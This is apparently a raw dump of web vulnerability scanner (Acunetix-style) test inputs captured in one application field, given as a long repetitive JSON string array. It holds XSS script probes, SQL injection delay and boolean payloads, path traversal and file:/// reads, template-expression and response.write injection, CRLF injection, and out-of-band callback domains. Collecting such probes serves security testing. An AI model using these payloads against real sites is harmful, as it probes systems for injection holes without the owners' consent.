>NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' 